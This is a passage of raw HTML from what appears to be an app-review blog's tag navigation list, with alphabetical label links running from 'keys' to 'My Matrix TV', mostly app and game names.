<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/keys'>
keys
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kickstarter'>
Kickstarter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KidCircle'>
KidCircle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kidgy'>
Kidgy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kids'>
Kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kids%20Games'>
Kids Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kids%20Place%20-%20Parental%20Control'>
Kids Place - Parental Control
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kids%20To%20Learn'>
Kids To Learn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KidsLipi'>
KidsLipi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kidz%20Tokenz%20%E2%80%93%20Reward%20Kids'>
Kidz Tokenz &#8211; Reward Kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kindergarten'>
Kindergarten
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kindle'>
Kindle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kingdom'>
Kingdom
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KIS'>
KIS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KissPay'>
KissPay
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KMS'>
KMS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kodi'>
Kodi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kokotoa'>
Kokotoa
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kolloki'>
Kolloki
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kompass'>
Kompass
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kraftly'>
Kraftly
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kryption'>
Kryption
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KryptoGraphe'>
KryptoGraphe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KtchUp'>
KtchUp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KuaiFit'>
KuaiFit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kuca%20Senses'>
Kuca Senses
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kwit'>
Kwit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kwyzzislands'>
Kwyzzislands
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Labyrintheon'>
Labyrintheon
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Landlords'>
Landlords
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Language'>
Language
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Languages'>
Languages
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Last%20Minute%20Hotel%20Offers'>
Last Minute Hotel Offers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Last%20Ruse'>
Last Ruse
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/last%20seen%20hider'>
last seen hider
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Launch'>
Launch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Launches'>
Launches
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lazy%20Rocket'>
Lazy Rocket
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/League%20of%20Wallpapers%20-%20Legends'>
League of Wallpapers - Legends
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learn%20English'>
Learn English
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learn%20English%20%E2%80%93%20Kids'>
Learn English &#8211; Kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learn%20Japanese%20Language%20LuvLingua'>
Learn Japanese Language LuvLingua
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learn%20Languages'>
Learn Languages
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learn%20new%20words'>
Learn new words
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learn%20Spanish%20and%20English'>
Learn Spanish and English
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learn%20to%20Run'>
Learn to Run
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learning'>
Learning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learning%20The%20English%20Alphabet'>
Learning The English Alphabet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Leela'>
Leela
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Leelou%20Personal%20Safety'>
Leelou Personal Safety
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LeKaloum%20News'>
LeKaloum News
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Let%E2%80%99s%20Build%20a%20Wall'>
Let&#8217;s Build a Wall
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/letsRUMBL'>
letsRUMBL
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Letter%20Crush'>
Letter Crush
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Letterun'>
Letterun
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/lettrs'>
lettrs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Leverage'>
Leverage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Life%20hacks'>
Life hacks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Life%20Hue'>
Life Hue
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Life%20Quotes'>
Life Quotes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LifeBuddy'>
LifeBuddy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LifeHue'>
LifeHue
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lifestyle'>
Lifestyle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Light%20Clock'>
Light Clock
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LightExistence'>
LightExistence
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lightroom%20Presets'>
Lightroom Presets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lili%20Social'>
Lili Social
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Limbic'>
Limbic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Line%20Drawing%20Physic%20Drop'>
Line Drawing Physic Drop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Linechecker'>
Linechecker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LinguistBook'>
LinguistBook
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lingwiser'>
Lingwiser
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/List-managing'>
List-managing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/listen%20songs'>
listen songs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Little%20Weather%20App'>
Little Weather App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Live%20Chopz'>
Live Chopz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Live%20Consultation'>
Live Consultation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LiveBoard'>
LiveBoard
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LiveShopper'>
LiveShopper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LiveToday'>
LiveToday
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Local%20Edition'>
Local Edition
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Local%20Guide'>
Local Guide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Location'>
Location
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Location%20messages%20app'>
Location messages app
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Locator'>
Locator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Locker'>
Locker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LockIO'>
LockIO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Loft%20Design%20Lock%20Screen'>
Loft Design Lock Screen
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/logi.'>
logi.
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Logic'>
Logic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LogicalDOC'>
LogicalDOC
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Logo%20Quiz'>
Logo Quiz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Logopit'>
Logopit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LokaTrain'>
LokaTrain
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LoLo'>
LoLo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/London'>
London
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/loopific'>
loopific
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Loot%20Drop'>
Loot Drop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LOQUA'>
LOQUA
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lose%20Weight'>
Lose Weight
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lost%20and%20found'>
Lost and found
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lost%20treasure'>
Lost treasure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lottery'>
Lottery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Love'>
Love
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Love%20and%20Romantic%20Stickers%20for%20WhatsApp'>
Love and Romantic Stickers for WhatsApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Love%20Capture'>
Love Capture
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Love%20Digits'>
Love Digits
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Love4style'>
Love4style
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lucky%20Match'>
Lucky Match
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lullaby'>
Lullaby
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lulu%20Land'>
Lulu Land
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/M%20%20%20Browser'>
M   Browser
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Machine%20JackPot'>
Machine JackPot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MADMOLE'>
MADMOLE
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MAGA%3A%20Trump%20Edition'>
MAGA: Trump Edition
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Magic%20Jewels%203'>
Magic Jewels 3
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Magic%20Photo'>
Magic Photo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Magnet%20Jump'>
Magnet Jump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MainApp'>
MainApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Make%20Extra%20Cash'>
Make Extra Cash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Make%20Me%20Yellow'>
Make Me Yellow
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Make%20Money'>
Make Money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Make%20More%20Money'>
Make More Money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mallow%20Man'>
Mallow Man
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Malta%20guide%20app'>
Malta guide app
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Malta%20Secrets'>
Malta Secrets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Man%20Style'>
Man Style
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/manage'>
manage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Manage%20your%20daily%20life'>
Manage your daily life
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Management'>
Management
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Manga%20Notes'>
Manga Notes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mapsted%20Navigation'>
Mapsted Navigation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/marathon'>
marathon
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Marble%20Puzzle'>
Marble Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Marcia%20Pessanha%20Boston%20Homes'>
Marcia Pessanha Boston Homes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Marijuana'>
Marijuana
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/marketing'>
marketing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Markup%20Magic'>
Markup Magic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Masturbation%20Addiction'>
Masturbation Addiction
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Match'>
Match
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Match%203'>
Match 3
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Match%203%20Game'>
Match 3 Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Match%203%20Go'>
Match 3 Go
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Match%20candy%20combos'>
Match candy combos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Match-3%20game'>
Match-3 game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Match-three%20puzzler'>
Match-three puzzler
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Matching%20Game'>
Matching Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Matching%20Puzzle%20Game'>
Matching Puzzle Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math'>
Math
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math%20A%20Way'>
Math A Way
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math%20App'>
Math App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math%20Brain%20Workout'>
Math Brain Workout
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math%20Game'>
Math Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math%20Games%20for%20Preschool%20and%20Kindergarten%20Kids'>
Math Games for Preschool and Kindergarten Kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math%20on%20Tiles'>
Math on Tiles
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math%20Tapper'>
Math Tapper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math%20Tricks%20Workout'>
Math Tricks Workout
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MaxWord'>
MaxWord
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mayor%20Husein%3A%20Battle%20on%20Sky'>
Mayor Husein: Battle on Sky
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Media'>
Media
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Media%20Monster'>
Media Monster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mediation'>
Mediation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Medical'>
Medical
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Medical%20App'>
Medical App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Medical%20Revision'>
Medical Revision
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Medication'>
Medication
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Medicine'>
Medicine
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Medicine%20Heads%20Up'>
Medicine Heads Up
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Medieval'>
Medieval
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Medieval%20Miner'>
Medieval Miner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MediFellows'>
MediFellows
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Meditation'>
Meditation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Meditation%20App'>
Meditation App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mediterranean%20Sea'>
Mediterranean Sea
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Meet%20new%20singles'>
Meet new singles
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Meet%20Random%20Strangers'>
Meet Random Strangers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Meet%20up%20with%20someone'>
Meet up with someone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MeetMe'>
MeetMe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Meetup'>
Meetup
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MeeW'>
MeeW
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MegaFly'>
MegaFly
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MeKeyboard'>
MeKeyboard
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MeloDroid'>
MeloDroid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MeloPhone'>
MeloPhone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Meme%20App'>
Meme App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Memory'>
Memory
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Memory%20Boost'>
Memory Boost
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Memory%20Game'>
Memory Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Memory%20Loco%20Game'>
Memory Loco Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Menager'>
Menager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Menagment%20tool'>
Menagment tool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Menelic%20Visitor'>
Menelic Visitor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mental%20Health'>
Mental Health
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MenxApp'>
MenxApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Messaging'>
Messaging
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Messaging%20App%20of%20the%20Month'>
Messaging App of the Month
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Messenger'>
Messenger
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Meta%20Meme'>
Meta Meme
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/mExpence'>
mExpence
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mezi'>
Mezi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Micro%20Jobs'>
Micro Jobs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Micro%20Journal'>
Micro Journal
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Micro%20Soccer'>
Micro Soccer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Micro%20Vendor%20Adventures'>
Micro Vendor Adventures
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Microsoft'>
Microsoft
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MileCatcher'>
MileCatcher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mimics%20Sounds'>
Mimics Sounds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mind'>
Mind
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mindbliss'>
Mindbliss
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/mindZense'>
mindZense
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Miner'>
Miner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Minimi%20Pro%20Wallpapers'>
Minimi Pro Wallpapers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Minion%20Kart'>
Minion Kart
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Minion%20Smash'>
Minion Smash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Missile%20Warning'>
Missile Warning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mix%20Amore'>
Mix Amore
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mobile%20Backgrounds'>
Mobile Backgrounds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mobile%20Games'>
Mobile Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MobileSync%20App'>
MobileSync App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MoboLink'>
MoboLink
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MobyTrader'>
MobyTrader
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Moiety'>
Moiety
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mole%20Smash%20Tapper%20Action'>
Mole Smash Tapper Action
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/moments%20sharing'>
moments sharing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Money%20GO'>
Money GO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Monster'>
Monster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Monster%20Crusher%20Jumper'>
Monster Crusher Jumper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Monsters'>
Monsters
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Montagio'>
Montagio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/monUnique'>
monUnique
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Moody'>
Moody
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MooMoo%20Arcade'>
MooMoo Arcade
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mosaic%20Magic'>
Mosaic Magic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mosquito'>
Mosquito
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Most%20Innovative'>
Most Innovative
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Most%20trending%20and%20hot%20videos'>
Most trending and hot videos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Motivation'>
Motivation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/motivational%20quotes'>
motivational quotes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Motocross%20riding'>
Motocross riding
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Motorbike%20Racing'>
Motorbike Racing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Movavi'>
Movavi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Movie'>
Movie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Movie%20Icon'>
Movie Icon
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Movie%20Player'>
Movie Player
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Movies'>
Movies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MPoints'>
MPoints
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mr.%20Earthquake%20Pro'>
Mr. Earthquake Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mr.%20Intelligent'>
Mr. Intelligent
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MrGuardian%20-%20Family%20Care'>
MrGuardian - Family Care
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MULMIN'>
MULMIN
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Multi%20Layer'>
Multi Layer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Multi%20Reel%20Slots'>
Multi Reel Slots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Multiplayer'>
Multiplayer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mummy%20Tummy'>
Mummy Tummy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Murder%20Minute'>
Murder Minute
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Muscle%26Motion'>
Muscle&amp;Motion
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mushroom%20Shoot'>
Mushroom Shoot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Music'>
Music
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Music%20App'>
Music App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Music%20Player'>
Music Player
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Music%20Tube'>
Music Tube
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Musical%20Instruments%20Game'>
Musical Instruments Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Musicana'>
Musicana
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mustard'>
Mustard
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MXWord'>
MXWord
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Affirmations'>
My Affirmations
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Casino%20Palace'>
My Casino Palace
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Devicelock'>
My Devicelock
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Matrix%20TV'>
My Matrix TV
</a>
</li>
<li>
